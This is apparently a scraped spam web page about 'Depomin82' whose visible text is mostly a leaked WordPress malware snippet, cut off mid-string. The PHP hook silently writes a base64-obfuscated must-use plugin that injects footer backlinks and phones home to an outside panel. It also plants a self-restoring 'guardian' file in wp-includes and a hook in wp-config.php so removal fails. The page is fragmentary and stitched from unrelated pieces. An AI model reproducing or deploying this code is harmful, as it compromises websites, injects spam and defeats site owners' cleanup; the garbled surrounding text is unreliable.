
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
HEALTH
Depomin82: The Smart Evolution of
Digital Performance Systems